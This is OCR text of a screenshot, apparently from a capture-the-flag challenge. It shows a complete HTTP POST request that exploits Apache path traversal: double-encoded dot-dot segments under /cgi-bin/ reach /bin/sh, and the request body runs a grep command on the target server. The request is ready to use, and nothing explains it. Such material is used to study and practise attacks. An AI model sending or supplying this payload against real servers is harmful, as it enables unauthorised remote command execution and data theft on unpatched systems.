 1 POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
HTTP/1.1
2 Host: 1.14.71.254:28117
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
0 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 32
4
5 echo;grep -r "NSS" /flag_is_here